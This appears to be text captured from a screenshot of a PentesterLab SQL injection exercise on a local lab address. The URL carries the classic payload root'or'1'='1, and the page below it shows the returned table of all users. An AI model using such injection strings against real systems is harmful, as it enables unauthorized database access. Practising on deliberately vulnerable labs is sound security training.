 192.168.1.20/sqli/example2.php?name=root'or'1'='1
Kali Linux Kali Tools Kali Docs Kali Forums PentesterLab: Learn W... Kali NetHunter Exploit-DB Google Hac
PentesterLab.com Home
id name age
1 admin 10
2 root 30
3 user1 5
5 user2 2
© PentesterLab 2013